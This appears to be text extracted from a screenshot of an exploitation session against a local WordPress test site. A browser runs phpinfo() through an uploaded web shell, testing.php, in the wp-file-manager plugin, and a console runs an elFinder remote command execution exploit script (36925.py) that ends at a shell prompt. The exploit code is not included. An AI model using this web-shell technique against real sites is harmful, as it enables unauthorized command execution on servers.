 不安全 wordpress.test/wp-content/plugins/wp-file-manager/lib/files/testing.php?cmd=phpinfo();
PHP Version 7.3.4
php
C:\Windows\System32\cmd.exe - python2 36925.py
C:\Users\admin\Desktop\wdpross>python2 36925.py
+-------------------------------------------------+
| elFinder Remote Command Execution Vulnerability |
| TUNISIAN CYBER |
+-------------------------------------------------+
Vulnerable Site:wordpress.test
EvilFileName:testing.php
elFinder s Path:/wp-content/plugins/wp-file-manager/lib/
[She3LL]:~#